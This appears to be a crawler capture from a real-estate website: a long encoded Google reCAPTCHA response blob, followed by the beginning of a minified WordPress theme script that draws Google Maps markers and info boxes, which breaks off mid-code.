lU9Xw6sqLVZrw5LDtUJSUMK8c8ObYMKyVcKLblnClQnDgcKdGsKLOTjCknPDmcKHEsO/w6R2QMK/[base64]/CisKewoEVw6zCk1/[base64]/C8OxwrJjG03DtcKOKcOZNhXDgFzCr8Kxw5nCvHpRw6I/wrl4w5DDoDHChMOEBhwGwpwdwq7Ds8KnwrLDi8OIwoh+wojDosKvw43CicKOwpTDuxPCp0hAAxAXwqvCmcOvwqsFUnw9XlzDoAYHN8Kbwp0kw5bDssKww6fDg8Kjw4VGw5IwD8Ogwr81w4dDA8O1wpLCgiXClMOcw5nDoMKbEcKWa8OCwqZfPMOrQsORXV3CosK4wq/[base64]/YsOLMwbDvsKfwoEzw57ClEM/wojCp8Ktw4vCsyvDisOGw43DhMObwodlwoRMN8K9wpDDusO/G8OOL8Oowp/Do8O9HhfCtW/Dr0fCp8KWw5RXHVUfGsOpwqZrJMK3wprDo8OtYhzDuMOtU8OrwrjCkMKXTMOkGWYAGQLClsOuBcKDbl9xw73CoyNdFMOuDhFQwobDisOeZXXChsK/w7Y7O8K1RsKwwowJw5J4YsOew6kGL0RkUxk2SH7ClcKiJsK0N0HDnsK/KMOQGWUrwqTCisOiG8O0dAXDlMOTw74xUsK/w6Rwwp1/ezAwPsO8HRvDvw7CvMKGGMOPMXTCucO6w70+wpkrw7DCqsOIwofDpy1Yw6cmw7MSL8KGLsO9bjYnDsKow6/Coydqd37Dl8OtcThmH8KaVhQOwrRYCH/DncKJD8K8cSbDrlTCmFYBEcOewp0KdVIME3DDl8OLO03CvcO4wrlzJ8KMw4jDk8OXV8KOT8KcwozCpsK1wonDgQpCw7PCkcKtZsKzX8KmU8KEDk/CnWPDh8O2N8OiQWUtw5hJworCjXDConMPDsKbFkDCpQkiwp0/CGDDiWPCt3LCh2HCq8OKw4rDo8OBwrbCiBrDm0jDjMOuwolUM8KJw4dnw7HCrBBQwqhNLQ7DkmLCmcKxwp8jKFzCjjTChsOFYXLCo08aLQASwoEGVMKew6/[base64]/DrXLDoyVwdsKAQkzDl3bDsivDlnvChUjDlDoXZsKld8K3w5/DrcKAwoXCniXDh0DCo1PCg8KCw4YcbRTDqjnCmhLCq8KORMOTw6h9w5gqX8KZUVJxw4VecXZOw6nCqsOAAcKQKCrDui/Ch8OuwrbCnw5KwoPCt1bDrF01NA/DiDgydETCq8OSN8KGw7QMwodAw7Q7dG5GMDHCp8Kow4HCgm5cw7zCph/DmAzDvsKkw5ENKW1yTcKfw5rDv8KAQ8OvwoxRwrAMwppmHcKpwoZyw5ofwqdACsOXHABJRMKww6gewo/DlMKNwpQAw43DlA7DkgDClMOoB3NPDcOic8KeJElWw5htwohNw7IVwqgiwo7CmSvDmsO7BsKQw5xqw4zCocKVXcK2w7jDniB3VQLDpRzCmsKVLcO1F8OCNC8Ww5YDw4/[base64]/YWktIMK1VFLCp8Kgd8OgNsK7w6ESw7BiSgwyWcORwo3CigQFO8K3w57CrMOGwpXDiyIxwq3CmkhNwpMJw59aw4TCvcOewpgWXsKeFWkVWTnCmHtow4pRKVFxw6DClcKMw4/CuiM5w4rChMOvKybCuMOBw7jDqsOswrbCtnTDtMKQVcO2TMKewqvCs8Kyw4jCkcK1w6/CosK+wrNlOSQywo/DnEbCjihrT8KTLMKBwpDDisO1w4Uhw4HChMKtw4BYfyNVUjBWwqYQw6XCnMOhP8KCIQLDjsOWwpXDh8KYKcO/AcKdAcKSY8O7fzbDvx/ClVDDu3vCp8OzCTnDs1bDqMKDw44Nwr3DkxFeworDtcOVScKCfBtna1Ntw6Q0VcKPwoXDsGFDA8KiwrIOw4wJPXXDkl1NMUADHSnCiCFPeTrDgnPDuF5IwpzDiGUmwovDrcOQfSZDwq3ChMOrw7p1w5E+w7ItdMKkwrnCunTCn1/Cj39Aw4rDjmHDisKlw4IawrwTQ8K9wrTDjcOCwptww7cqw5nDhEjCgxhJZjzCkMOPwoLCs8KaNsOmw77Dv3vDtMOVbsKCO1wiw4jCiMOvPFUIbsKdXSwuwrYhwpcjwqZKXMK+AA3CisO8w5RJQ8KHT2pbwrB8w4TCgw1nIMOcEW/[base64]/[base64]/CmR1twq0UUykobUhuw7UGU8KTwpHDth/CpsO0D2zDgSjCoAXDh1NTMk45QhQ0w69hL8K5TMO4woRxbWjCocOxw5zDj1/ClMOXSRllEzTDh8K/[base64]/[base64]/[base64]/[base64]/w75ZwpFQw7EwZmLCqhPCrcOTw5jCtMOQw6HCtmbCmsOvwpAcw7Rkw48jXsK/acKQMsK/XhjCoMKVw73DtAfCh8KFwoUfw47CqC3DjsKQwr7DkMOBwoTCn8OvW8KRM8KDI0o3woU6w5t2OHzCilzCtmvCisOPw6EuP8ObbGYWwq8aJMOJBxcXw4fCicKzw5HCncKWw5UKQ8O8wprDiD/[base64]/Di2o9CcOcw7E9w7jDsxBOw5BzZcKpw7TCjsK0KBXCv1UDwqHDqVxuwqM0SGfDuXvDgcKuwoPDgEXDmwrCkS8gdMKlwo/CrcKTw6rDnyMNw4jDg8O/Xw/CrsO+w5XCjMObdxQTwq7Cnw8KJg0Fw4HDmMOmwojCqBxxAmvCjzXDqMKFOcKvNFJbw6/[base64]/wr3CgsOTwoIoTmYGYRJvGiQzJ8OCw5TCogLDmn0GwpVdw5vDl8Kdw7Y3w73CkcKzKgVAwpxSM8KlXnjDmsK/[base64]/DqsKlw5cNwqFjP8KIwrUMwrjCs8OKwqjDnijDhMKbw7HCvEZRaT/[base64]/Cj8KjwrjCtcOzw6VDwqR0w5jDsFbCpsOWwo3CmBTDiMKgJlwewoMSw6JJCcKvwrQ3XcKMw5LDpQHDvl7CnB0Jw4xGwpDDjlDDu8K1ccOYwofCiMKQw6c/ZhrCiCBewpswwrtZwplCw4haC8KPPTTCncOTw7/CssKIVXpqw6RLTiYFw5DDjm7DhHAQQcOSOlrDpHPDlMKTwrfDsDAhw6XCjcKvw4kBT8K8wpnDgDbDnnLDiBoiwoTDrnXDkV8ZG8OpNsK+wpXDtwHDiD7Dn8Kvwq0/w4F/[base64]/w6ZswoMsMsOjw7k/WnAVMGTCiFI9MVgKwpDCoQVeNUfDjTjDqMK5DsOOREzDgUZpLMKlwpXClT8ow5nCvwPCicOydMKTPCMjdMKuwp4Fw6QHRMOrRcOkF2zDssK/bFgqwpDCtUl+C8KBw5HCq8ORw4DDrsKRw6h3w6MIw7pzw79yw4DCkmptwrFPCFvCqMOGV8Krwp97w6nCqyFkw5Acw5fDoknCriHDmsKDw4x/FsOkOMKZGQvCqsKPbMKxw6Nzw4HCthIwwqkGJjrDoRN4w6ANMABISEXCtcK6wq/[base64]/Dm8KEGcKVBwjDlTg9CzDDr8O1ShFiWsOuAXXCsMO2CMK3JlDDqVYNworDpcO5B8KQwpbDhgjDr8KzdljDkxVFw4EjwoFswrgBasO6BEcPYBM3w6MvHh/DjsKHa8O6wrnDscK1wpddIizDk17DpldjIVXDrcOfacK/wqo1csKVMsKSXsKbwpwCTCQUcRXCqMKfw6wvwoLCnMKRwoRxwqt7wptCHcKowpA1W8K8wpMgBmvDlgJOKmvDq1vCiiYlw4vCkjTCl8KuwonCuSMbEMKaSm1KUsOkQ8K5wqzDnMOZw6QWw4zCjMOqfkvDlGB/wqLDrC1JZ8Kdw4BTw7/CinzCsEJUKBwBw5PDr8O7w7NGwpIlw5HDvMKWGxXDrcKmwqE0wpMtSsOpbRXCvsOcwrnCrcOwwq/DqXoAw53DjgIiwpwcXRLCjcOEBw5yeg45asOGa8OwPHF+NcKSw7XDoyxWwpc8WmfClGxAw47ClXjDl8KkDgA/w5nCgnsDwp3Ct1heTUfCmyTDhgPCnsOtworDt8OVWV7DgiDDoMOmC2hvw4XCpyxHwpcEFcK+CsK0GR5ywoQed8OACDcuwokpw57DsMKJRsK7TgPDpVHCj1PDhkLDpMOmw4jDicOawrlqOcOYIylfQ0IJBg/CtUHCg3PCqlnDkCIXA8K8PsOBwqrCn0HDmn/Di8K/YR7DjcO0JcOuwrzDv8KUd8OMEsKuw407Phkmw4/[base64]/[base64]/w587wr7Cp8KYDGLCjgpRMMKAwpzDrsOzwq4Aw4cncsOjw6JdOcOQRcO4wr/DiCwpwrTDgMOdSMK7wqJvQ3dPwpFLw5HCkMOywqnCnSnCssOmRBjDgcOwwqnDmEczw6ZjwrVwfsKJw5oqwpzCjwcqf3scw5LDkF7DoUwOwpxzwoTDo8KXVsO4wpMJwqVKf8OXwrl+wog9w4LDq37DlcKLw7p/Nz5jw6YxBx/Dp2DDiHN7JAFrw5pnBWJ2wrc/PMOUesKNw63DmkjDscOawqvDkMKJwppWfTDCjmRqwrEME8KAwoPCpFJ7H3rCrcK2JMOIDjEsw5zCnV3CuQ1qwrJEw6LCucO3UTtRJlVfQsOlX8OiXMOEw5rCo8OhwrMfw7UrTE/CpsOkAS8UwpLDksKTQAR0XcKyKH/[base64]/wpYwwpvCrnrCrQ3Do8KXByrCgwTChsOVFUnDhsOSw5zCiGZaAsOYcFbDiMKmA8O5IsKxw400w4Bqw7bCicK/[base64]/wr/DrMKxwqhKNsKjwqFYMMOxwpEyGCAawr57w4DCpsOnDsOIwrbDqcOVw4vCucOPVWcEGTrCjxF2HMOswoDCjB/DjiPDtDTCisOqwp0GCg/DglfDmMKFaMOCw50aw44Mw77DvcOnwpR0AyLCkTdsSA86wpDDs8K/AMO3wpTCjS4KwoknDmTDnsKjR8K5KcOsOsOQw7TCkG9EwrrCtcK0wrJFwovCplvDjcKTb8O/w5VYwrjCjTPCokVIXC3Cn8KIw7puZWnCg0/DjsKPe0HDqQQWIDPDtzjDkMOOw5hmRRFYKMOZwp7CpWNywrfCl8K5w5Ihwr5nw483w6s6NMKHw6jCn8O/[base64]/w6N8VzjDnsKWwp/Dlx/ClQ3Dk8OIJULCjcODAn/Do8K8w6k8wp/Chgtfwr/CtnzDuQvDmsONw7TDmjF/w7XDmMODwq/[base64]/csONXjBswqHDi2olw5kUFcKhw7rCm8OWecOGwpnCrw/DomJDwrptwqzDk8OmwpNnL8Kaw5rDqcKlw4hnIsKdCcOhM0bDoznDqsKWwqNMbcOebsOqw40XdsKAw5vCk0gNw7LDlz3DozQWDidKwr0teMKSwqDDpUjDucKawonDjCQpKsO4ScKfOH7CpjnCgzgWBCbDg3J5McKbLxzDu8KGwrEDDm7Cok/DpQ3ClMOQMMKGPsKLw6TDlcO6w7wxX2Jyw6zCv8OVDsKmHT4Mwo8Gw6/DhFcAw4vCmcOMwpPCnsOWwrIYSV40QMODf8KhwojClcKLFEjDg8KAw5sjcsKAwpJ5w6k7w5bCo8KKBMKeHEk2XsKpbyHCscKSGmJ/wo1Hwr95YMOUT8KQOy1Kw7kuwrzCk8KGRSvDscKZwoHDjS0NAsOBW04TCsOXEB/CusO/ecKZScKzKgjCoyvCs8OjP1M9UQhcwoQHRH1Bw7fCmBLCmT/CkwfCgVltFcOHBFckw4RqwojDoMK3w63Du8KxUgxaw7HDpwtnw5IJGTxnSx7CqT3CjHPCucOew7IhwofDgMONw6RlHBQBbcOmw6nDjy/Dt2TCnsOsOcKEw5HCs1HCk8KECsKhw6kVGiEEfMOkw6pKGALDmcOmEMK8w6jDpC4VZCbCshsOwr4Aw5DDnRDCvxYywovDtcKew6I3wr7CuWgzAsOfcE0/[base64]/CiwXCmjTCvCrCl8OzwrbCtMKSEMOyw6kEL8OQw5ZRwplLVcOjNxTClg4NwqvDjMK6w5HDn0vCg0jCkDVfGsOqaMK4Jz7DgcOewpBWwr8tWSrDjXzCk8O4w6vDssKAwr/Cv8OBwrjCgSnDkRo9dhnClCZ5w6rDrcO3FUILC1Fsw6bDqMKewoI0Q8OpH8OVKngiwqPDhsO+wqLCocKHbzbCrsKow6N2w7rCrAASKMKUw6BfGBrDscObLsO/O0/[base64]/ChTh5asK+w7fCu8KOw5zClSjCgcKyK2Qmw5sjGsKLw6lNCGTCjB3Cs2hewpnDkTXCoFnChcKAH8OewoFjw7HClE/Cvj7CucK+OXPDrsOEWcOFw7HDokkwPy7Cm8KKe1rCuit5w7/Dl8OrVTjDisKawoQww7ReJcKGKsKzWlDChnzCqiYSwoZHWGTDv8Knw5HChMKww5vCiMOAw5IOwqNmwprCsMKQwrLCnMOWwr0Ow7PCoznCuXhkw7fDvMKDw4jDp8OAw5zDqMK/UzDCocKVQRA4d8KXcsKHCwTDucKNwqhBwozCvcKTwoLCjUhYScKULsKHwpnChcKYHjPClhxFw6HDkcKGwo/DjMKkwoUNw7wCwqbDvMOSw7LDg8KvFMKzTBDDv8KGS8KuQVzDhcKYNkLDkMOja23CuMKFfcOoTMOhwpoHw7g6wotlwpHDgzfCmcOHeMKaw7PDtifCmQQyK0/Ct1I2Xy7DrDDDgBXDgg3Dv8OAw4xrw4vDlcOpw50swrt4WHRgwo4rB8KqNsO0YMOewpQ8w7JOw47CkznCt8KZQsKMwq3CosOVwrt6G0vCsTHChMOvwrjDvSwuayB+wrZwE8Kbw71mSsKgwqhLwr9OfMOcKRB0wpXDrsK4KcO8w7RqdBLCmRnCgjzCv1chCh/CjVLDgMOLSXY/w5d6wrfCq11/bWICVcOELHrDg8O0S8Kdw5JhYMKxw5J2w7HCj8O4w70awo8bw5FDYcOEw6ozKGHDoi1DwoA7w7HCmMODNBUuccOmHzzCk2HCkhpEJjUZwq4jwo/CnCDDiDPDlXxdwqnCqkXDs3VEw5EhwobClTXDsMOrw7Y1IEYDLcK6w6HCp8OUw4rDpsOAwpPCml0/MMOGw4JhwpzDlcKnchcjwp7ClH1nP8Orw7fDvcOfOsOnwqkzKcOjIcKPbk9/w6cAJsKtw6DDmTHCiMO2GzQtZhExw5HCv0tfwqvDjAZae8K2wrRiasOSw5zDsHvDvsOzwozDkHBJKAzDqcKcOX3DvXR/CTTDhMOkwqfDgMOvw6nCgBnChMKGCh/Cv8KNwrYvw7PDtE53w59EMcK1cMKhwpDDk8KmPGFnw7LDlSYxaARQSMKww6N1S8O1wqPDllTDrB8pesOeKzTCvsOuwrHDkcKxwqHCuEJZdVlxaA1CNcKGw55YRHvDssKeOsKGYCLCqDDCpzbCp8O4w6/Cgg/Dl8Kdw7nCgMOTDcKNH8K7LkPCj10hKcKaw4vDjsKwwrXCncKGw6NRwrJ1wprDpcK9QMKIwrvDjVbCqsKqUn/[base64]/CgMOwWwzDiA0jwo/[base64]/WyHCnjLCisOvAsKYw4TCrloQwpDCmsOzw4vDhMKGwpTCrGQQFMOVI1B/[base64]/Cn8Kxwr8KwqRjIijDnsKBQlfChkjCikswX1lzeMO+w5vCgWdyG1PDisKnCcOrHsOOLzkwFkMyClDCiWnDjsOpw43CgsKVwr12w5XDm1/CgSDCpxLCk8Ovw6/CqsOQwodvwq8QLTdRTQkMw4PDoVLCoB/CkT3Do8KvBgY5RXFqwoYyw7VXVsKbwoJ/YljCiMK/w5DCt8KlbsOccMKbw67CksKfwoTDjDfCi8OWw57DjsKoHmgpw43DtsOzwrvDhQdmw7PCgcOKwo7DkyhKw7pBf8OtUWHDvsOmw6J4ZsO2I1vCv1B6PEpsZ8KLw7hFLA/Dq2/[base64]/DpsKcH8OPw6bDpGMDw7EOF8Kpw68lOXkdw7TDosKiA8Oaw7g/QSHCkcOVacK1w57CpcOmw7BdDsOiwoXChcKPbsKRXQTCv8ORwqrCmTzDkErCvcKgwrzDpMOFe8Ocwo/[base64]/CrMOzQsOSwqQiw7NHw5FseHvDn0d/Zk5WeFnCvwvDusOMwo4ZwpnDjMOsX8KQw5AIw4vDl3/DpRzDiWxQQW1rXsKjKTNZwqnCtA1jM8OOw6siT17DkGxOw4oKw49qLQTDpj8qwoPDj8Krwp1rP8Ktw50uVD3CknZnGQMBwoLCtcOlF3Eqwo/[base64]/CrmXDuz8WwojDjDvCjsOYRD4Ywod0w6ARwog2PcKtw6osJsKIwrHCjMKNWsKjNwxNw6zCsMKXO0EvDmjDu8K9wo3CrnvDrgzCmcODHDrDm8Ocw5PCkQ0BKcOxwq4+RXQSZsOHwp3DoDrDllpLwqFUYMKIbDlWwqbDvsKNE3snSy/DqcKLIEHCii7DmsKiZsOCBGI3wpt2X8K8wrHDsx9sJ8OkE8KvL1TCk8OWwrhOw5PDrlfDpcK8wqg1aAghw4/[base64]/w6LDtmrCisOzwpnCocODTBTCgBMQcMOqKS/Ct8OiP8OFbFbClsOIBsO1KcKKw6DDoigkwphrwoXCi8OdwpxpOSHDkMOswrYGCA5Ow7VAP8OObSfDn8OkYFxEwofCig4IcMOtTHHDn8O0w7PClB3Clm/CtMOxw5DChUwVZcKbACTCvnDDgsKNw512w6rCu8KDwq9UCmnDm3sqwrguScKgMVgsY8K1woMJSMOPwrTCocOWIQfDocK4w6/CoTDDs8K2w6/Dm8Kewqc8wpRGakkXw5zCpCAYasK6w5jChsOtYsOLw5bDqMKIwpVKCnh4EsKDFMKCwoY7BMOpPMOvJsOew5XCsHLCpWrDq8K4w6vCgsKewo9XTsOVwrbDqncBCDfCoiwiw6hqw5ciwp/DkVbCtcO/wp7DnldEw7nClMKsI3zDicOFw6oHwpbDrjorw51Lwotcw5ZFw6vCncKqQMOiw78vwqdARsK8GcOYCyPCoVrCncKsLcKHLcOsw45Kwq5pBcO9wqQCw49Lwo8QIMKkw5nCgMOQYVArw7UYwojDkMO+HsKIw6bCucKow4Rewp/DisOlw7XDhcKvPjAywpN1w44kDj9Cw4J+NcOKBcOIwoMjwoxFwrHCuMKrwq87IsKTwr/CtMKeJEXDsMK7UTJAw65bC2nCqMOaBcOXwr3DvcKcw4TDpngow4LCmMKswqkOw7/DuzbCmcONwqnCrMKZw60+QTjCsEJZWMOCfsKJWMKMGsO0YMO4w7hCUw3DlsKsL8OBGCA0BcKRw74Fwr7Dv8K4wqEyw7XDj8O/[base64]/K8KhCG/[base64]/ChU9LQVHCkMKDMGTDi2jDpcK4w6XDh8Kpw7odZh7CkHPCkGAYwq1IRcKGBcKmBEHDrcKewrIKwo5AWk3DqWXCgcK6GTFOESQFFErCgMKNwoN+wonCn8KSwoIeKCYwOWIWYMOLIMOCw4QqSsKKw6IzwqdFw7vDpTnDtAjCl8KdRmYRw43ChAFtw7TDmMKww4MWw6p/FsKXwqInA8Kfw44dw7LDpsOgXsKcw6nDoMOKFMKzL8O8CsOuOTbCrS/DliZEw4LCuDJACXzCo8OtM8OQw5Npwp4Wc8OHwoPCqcKgXy/CjAVZw73DnhnDnH8uwopWw5bDjktkTwcgw5XChlwUwoXDv8KCw5sQwpdAw43CgcKYNzIzKi/DnW10fcOEYsOSY1bDlsORXVJkw7/[base64]/CqsOuw6DDt8KwFcKMVB1twqcCwq1kwqJVw4kPw5jDujTDpArCpcKYw5A6awhGw7rDj8K2LsK8BHg4wrY/MAMNEcOCbx9CWsOVJsK+w6PDmcKPREfCiMKrcwZ7S2Z4w5nCrhTDkXfDjVI/[base64]/CiWMawo/CizvDuU5+wqcdw6URHDg5EF/[base64]/w5/[base64]/CtEJNAsKdWhzDln7DjnXCsMKkV8KTw5xCcxoMw6Qbd1NkVsOdVWsYwqvDqys8wqluSMKsByw2LMOsw7rDl8Ogw4zDgMOLNMOFwpABW8KAw5DDpcO1wrHDnEQHXhvDsxgMwp7CiT7DujAsw4cpMcO8w6LDn8OBw5LCrsORBWXDiCU/[base64]/CtAPDpG4XSsKlw5cFdMKNwqs3TFnDmcOpBAxgJsKgw7bDo0fCnjEMTlNew4jCkMO4fMOYw45Gw51Fw4haw7w/[base64]/ZynDt2XDg8OmAsKywopWwo7CicO5w6jDrwgUJirCrk8kwqPDqcKqRMKRwrHDh0fCk8KRwrLDlsKHJ0HCjcKVOW0GwooxPHjDoMORw7PDk8OGMWx/w755w7bDjUcNw5wwcVzCgCFiw7LDiWjDhk/DtcKVHTfDjcKCwovDjMK5w4EsBQgCw6kZOcObaMOyK2vClsKYw7TChcOKMMKXwrsKJcOmwojCpsKow5JdE8KGdcODUD3Ch8OxwrwuwqV2wqnDpWfCucOsw6zCowjDkMOpwqPDnMKZIMOdclJQw5PCkA12YMKTw4zClcKhwrTDscKiCMK2woLDk8KkEcK4wq/Do8KgwpXDlVwvFFcPw43CkDfCslx3w5s4NjEFwogFZsOVwpcuwo/DqMOCJcKnR1BtTUbCiMOzBxBdBcKKwqUrJsOSw7DDkHQmLsKdOMOKw7PCjBjDpsObw5NhCcO2w6/[base64]/CncKHwodJTwDChWoRJEnDlzA5UcOFwqPCplEgw6/DtsOSwoYWVsOTw7vDi8OsSMOrwqbDuGbCjDYoLcKUwpt4wpt/JMK2woE0U8KXw7nCknBaARXDlyYXaSl2w6bCqXjCh8K9wp7DgnVSNcK4YwXCrmvDlRLCk13DqArCjcKEw7zDmSpbwqwTPMOgwpbCpnLCocOmasOOw4zDuTkwbB3CkMOTw67DhBY5b0PCqsK/JsKDwq5vwqLDgsOwAUXCgj3DtQHCr8OvwqXDnQA0DMKOK8KzJMKDwoUJwq/[base64]/Dt8KsG8KVw6xEwpnDtjXCm8KueBgiViJ/wpIuGDs8w7Eqwpw6L8KrEsOlwq8WHG7CkwvDr3XDvMOdw4UPdUhgwoDDssOGaMOWAcOKwobDmMKCYm16EHbCsWDCgMKSQMOgZMOyDE7CkMO4FsOfVsOaAcOLw7vCkC7Dm0clUMOuwpHDlgfCuSk/wqnDgsObwrHClMKUOwHCgcKTwoEiw4bCkcORwofDrWvDq8OEwoHCuQ/DtsOpw6nDtyvCm8K1RzvCkcK5woHDgmrDmgrDlQcbw6dgC8OpccOvwovChD/DkMOxw6dpHsKKwrjCrsOPVUQTw5nDpEnCr8O1wqBNwoxEYsK5NMO/GcO3cng5wo4hIsKgwoPCtzPCpElmwrHChMKFEcKvw5IIZsKiJCMJwrhrwrs4YMKhQcKycMO1cUVUwqzCk8OvEV8UYnNUM2BaWzbDiXwxNcOdV8OQwp7DvcKFQBVsXcOBHiMiV8KOw6XDrT5zwo9SJQ/CvFNrQHHDnsOMwp3DmMKmDSbCqVh6ASHCqnnDucKGEEzCq1A8woXCqcK6w47DhhPCrEwIw6/Cq8Oiwocdw4fCnMOxXcOaDMKPw6jCusOrMTgQIFnCrcO7BcO3w5cmfMK3PnPCpcO5KMK/ch3DhmvCj8O/w63CmWzDkcOwAcOkw5jCvD0QARTCuTV0wqzDssKDRcOtS8KSFcK/w4fDvmfCp8KEwr/Cl8KZI3cgw6HCg8OUwqfCuEEtWsOMwrfCsTF9wrHDvsKaw4HDncOqwrXDmsOQT8Oew4/[base64]/ChsKgwoPCgcKDw58GZ1AiUMOVwqsWbHlzHTp5JH7DkMKgwqkkCMKpw6M+aMKWe0rCkVrDn8KtwqfDpXoXw6HCoSEEGcOTw73DjV4vOcKQeG/DlsKYw6vCrcKXPsOVZ8OjwrPCiwbDiC5gXBXDh8K4BcKAwqrCpFDDr8KKw7YCw47CuVDChG3ChcOuf8O3w6AaXMOKw6nDosOWw6RfwoXDukbCsF12FSRuN1sWPsOQKSTDkBPDtMOXwo7DucOBw51yw7DCqgRGwqB8woDCmMKFZRQjOcKwesOEScOqwr/DlcKfw4DCl2TDgzBBHcOsIsKTecK4DcOcw6/[base64]/w77CjFjCmMKGw57Co0fDvsOneMOtw5HDg8O1bEp7wqDDssKTAXfDgX9Tw47DuBQNwpcNL2/DkRh4w5U1Nx/DpjnDnWvCsXFKJlM8MMOhw45iW8OWIHfDp8KWworDlcOmaMOKS8K/w6fDjT7Di8OjUUoJwrzDuSzDlcOIGsOUCcKVw5zDtsKHSMKnw6/ChMK+M8OVw6fDrMK1w5HCpMKoVjxVwonDnwzDtsOnw5lKcsKEw7V6RsKuD8OXFgzCnsOMEsKvQMOXwp1NW8KuwoDCgk9gwoFKBzUaV8OVVTbCs3gzGMODWcO5w4rDpA/Cvl3DukEww43CqTcUwr7CmBhYAEjDksO0w68Kw7dLCGTClEodw4jCuDxmSz/Do8O+wqHDuhdLPMKmw5A0w5HDi8KlwoXCp8OhL8O2w6MAJsOfe8K9Q8OdEGUuwqfCu8KmM8K/dxFkAsOtHGnDh8O+wo0XWDrDrVzCkTjCocOyw5bDt1jCmSLCtsOAwoAgw7ZXwrkUwprCgcKOwrnCkS1dw7R9YE7DhsK0wotkW3ofX2VgUnrDtMKTc3AQHiZJQ8OHLMO0KsKtezPCkMOlOAbDg8OSecKzw7zCojh8ASEUwoMpW8OJwrDCoxtfIcK0Wz/DhMOxwoNVw4U1LMKFFBHDuz3CsSApw7gqw5TDvcKaw5DCmnsGPnFYZcOhCcOJNMOtw5rDuyZzwqDChMOpLTsmJ8ODQMOFwrvDmsO4NUXDoMKYw51iw4EvXiDDtcK0YA/CjEdiw7nCvMKLXcK6w4nCsmEDw5rDoMOFWMOfKsKbwocpMzrChSlrNBsCwqbDriI3HcODw4TDgGHCk8KEwrwFTCbCkGHDmMOcwqx0BFZYwpAkC0rCnwnCrMOFcCI6wqjCvks4UUZbUgZhGCLCtGVyw70Uw7RaNMKhw5dqLMO8XMK+woJiw5EqIhBmw6HDkkFgw4l/[base64]/f8OhCcOEAXHDkHU1IsOLHQnDo3fDuQ8iwqxKIwrDqzQ7w4Y/eXrDrnrDocONShjDvg/DpFTDqcKeKhYdTUgFwrMXwr1xw6smWChdw6PCjsKsw73DgxsowromwovDmcOTw7UMw7/ChMOJRE0Bwp9cYThHwprCkXRmLsOvwqTCvHJEbkHCj0Vvw5rCrXtkw6/[base64]/DnQJrLinDiy7CtC5iwrHCnhA0Bz/DgsKWSB5tw61OVcKtA2jDtBh4NsKFw790w4/DncKzNBDDisK3wpIqPMO9QQ3CoxgFw4Nrw5ZbUXAJwrXDnMOfw4k+HX5cEDnCusKDKsKuYcOAw6lwPSABwoxBw73CkUAPw4/DrsK9M8O7DMKGAMKMQV7Cu2FsWizDm8Krwq5IG8Ogw63Do8KwbXTCjy3Dh8OdB8K4woAQw4PCmsOdwo/[base64]/UcKhw5nDrsOjw4t+w68Da8K0w7tgHRLDgl1zH8OIPMK5dRgOw4pyWcOpV8KLworClcOHwp50bGHCocOdwrjDhj3Doi7Du8OIB8K/[base64]\x22],null,[\x22conf\x22,null,\x226LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.laconchaliving.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kT4SeDjMp/8bFR/EbRaAj7bI6282drNCgwV28WqjA+8\\u003d\x22,1,0,null,1,1768767560543,0,0,[193],null,[144,2,61,161,134],\x22RC-5wa2BFUemjSuGw\x22,null,null,null,null,null,\x220dAFcWeA4sTvUBaP6oMrBmeUJUFOH1dycZt_aXuK2s7Wlrjr3TCPzg51dLg4PBPGphljGMLJvL77XVyggYA4RPnoVa3uGD0dky8Q\x22,1768850360395]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.min.js?ver=1.0
body_size: 39799
content:
var pin_images=mapfunctions_vars.pin_images;var images=jQuery.parseJSON(pin_images);var ipad_time=0;var infobox_id=0;var shape={coord:[1,1,1,38,38,59,59,1],type:"poly"};var mcOptions;var mcluster;var clusterStyles;var pin_hover_storage;var first_time_wpestate_show_inpage_ajax_half=0;var panorama;var infoBox_sh=null;var poi_marker_array=[];var poi_type="";var placeCircle="";var initialGeop=0;function wpestate_agency_map_function(){var f=jQuery("#agency_map").attr("data-cur_lat");var c=jQuery("#agency_map").attr("data-cur_long");var b={flat:false,noClear:false,zoom:5,scrollwheel:false,draggable:true,center:new google.maps.LatLng(f,c),streetViewControl:false,disableDefaultUI:true,mapTypeId:mapfunctions_vars.type.toLowerCase(),gestureHandling:"cooperative"};map_agency=new google.maps.Map(document.getElementById("agency_map"),b);if(mapfunctions_vars.map_style!==""){var d=JSON.parse(mapfunctions_vars.map_style);map_agency.setOptions({styles:d})}google.maps.visualRefresh=true;google.maps.event.trigger(map_agency,"resize");var e=new google.maps.LatLng(f,c);var a=new google.maps.Marker({position:e,map:map_agency,icon:wpesate_custompin_agency(),shape:shape,title:"we are here",zIndex:1,infoWindowIndex:0})}function wpesate_custompin_agency(){var a={url:mapfunctions_vars.path+"/sale.png",size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)};return a}function wpestate_map_shortcode_function(){var m=parseInt(jQuery("#googleMap_shortcode").attr("data-post_id"),10);var q=jQuery("#googleMap_shortcode").attr("data-cur_lat");var x=jQuery("#googleMap_shortcode").attr("data-cur_long");var c;var G;var D=[];if(typeof googlecode_property_vars==="undefined"){c=5;heading=0}else{c=googlecode_property_vars.page_custom_zoom;heading=parseInt(googlecode_property_vars.camera_angle)}var o={flat:false,noClear:false,zoom:parseInt(c),scrollwheel:false,draggable:true,center:new google.maps.LatLng(q,x),streetViewControl:false,disableDefaultUI:true,mapTypeId:mapfunctions_vars.type.toLowerCase(),gestureHandling:"cooperative"};G=new google.maps.Map(document.getElementById("googleMap_shortcode"),o);google.maps.visualRefresh=true;google.maps.event.trigger(G,"resize");width_browser=jQuery(window).width();infobox_width=700;vertical_pan=-215;if(width_browser<900){infobox_width=500}if(width_browser<600){infobox_width=400}if(width_browser<400){infobox_width=200}var r=document.createElement("div");var v={content:r,disableAutoPan:true,maxWidth:infobox_width,boxClass:"mybox",zIndex:null,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),isHidden:false,pane:"floatPane",enableEventPropagation:true};infoBox_sh=new InfoBox(v);if(mapfunctions_vars.map_style!==""){var 